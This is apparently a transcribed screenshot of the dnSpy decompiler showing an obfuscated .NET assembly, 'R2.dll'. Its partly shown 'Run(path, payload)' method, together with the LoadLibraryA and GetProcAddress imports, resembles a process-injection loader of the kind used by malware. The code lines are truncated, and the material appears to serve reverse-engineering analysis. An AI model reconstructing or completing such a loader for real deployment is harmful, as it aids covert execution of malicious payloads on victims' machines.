 Assembly Explorer
mscorlib (4.0.0.0)
CommonLanguageRuntimeLibrary
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (4.4.0.0)
dnSpy (6.5.0.0)
R2 (1.0.0.0)
R2.dll
PE
Type References
References
Resources
{ } -
<Module> @02000001
R2 @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000001
GetProcAddress(IntPtr, ref string) : IntPtr @
LoadLibraryA(ref string) : IntPtr @06000003
Run(string, byte[]) : void @06000002
smethod_0(string, string) : T @06000005
Run(string, byte[]) : void
1 // R2
2 // Token: 0x06000002 RID: 2 RVA: 0x00002984 File Offse
3 public static void Run(string path, byte[] payload)
4 {
5 for (int i = Class0.smethod_0(0); i < Class0.smeth
6 {
7 int num = Class0.smethod_0(4);
8 R2.Struct1 @struct = new R2.Struct1
9 {
10 uint_0 = Delegate30.smethod_0(Delegate55.s
11 };
12 R2.Struct0 struct2 = default(R2.Struct0);
13 try
14 {
15 if ((Delegate38.smethod_0(R2.delegate0_0,
Class0.smethod_0(16))
16 {
17 throw Delegate49.smethod_0();
18 }
19 int num2 = Delegate33.smethod_0(payload, C
20 int num3 = Delegate33.smethod_0(payload, n
21 int[] array = new int[Class0.smethod_0(28)
22 array[Class0.smethod_0(32)] = Class0.smeth
23 if (Delegate29.smethod_0() == Class0.smeth
24 {
25 if ((Delegate54.smethod_0(R2.delegate1
26 {
27 throw Delegate49.smethod_0();
28 }
29 }
30 else if ((Delegate21.smethod_0(R2.delegate